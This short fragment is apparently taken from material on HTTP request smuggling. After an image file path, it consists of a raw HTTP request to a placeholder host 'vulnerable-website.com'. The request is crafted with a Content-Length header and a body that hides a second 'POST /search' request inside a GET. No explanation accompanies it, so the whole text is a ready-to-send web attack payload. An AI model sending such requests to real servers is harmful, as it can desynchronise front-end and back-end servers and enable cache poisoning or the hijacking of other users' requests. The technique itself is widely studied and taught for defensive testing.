 GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
x=
0
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling